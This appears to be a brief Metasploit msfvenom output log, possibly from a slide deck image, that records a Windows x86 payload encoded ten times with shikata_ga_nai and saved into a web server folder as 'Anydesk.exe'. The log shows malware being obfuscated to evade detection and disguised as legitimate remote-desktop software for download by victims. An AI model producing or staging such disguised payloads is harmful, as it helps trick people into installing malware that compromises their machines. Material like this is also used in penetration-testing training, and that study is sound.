 [-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 10 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 381 (iteration=0)
x86/shikata_ga_nai succeeded with size 408 (iteration=1)
x86/shikata_ga_nai succeeded with size 435 (iteration=2)
x86/shikata_ga_nai succeeded with size 462 (iteration=3)
x86/shikata_ga_nai succeeded with size 489 (iteration=4)
x86/shikata_ga_nai succeeded with size 516 (iteration=5)
x86/shikata_ga_nai succeeded with size 543 (iteration=6)
x86/shikata_ga_nai succeeded with size 570 (iteration=7)
x86/shikata_ga_nai succeeded with size 597 (iteration=8)
x86/shikata_ga_nai succeeded with size 624 (iteration=9)
x86/shikata_ga_nai chosen with final size 624
Payload size: 624 bytes
Final size of exe file: 7923712 bytes
Saved as: /var/www/html/Anydesk.exe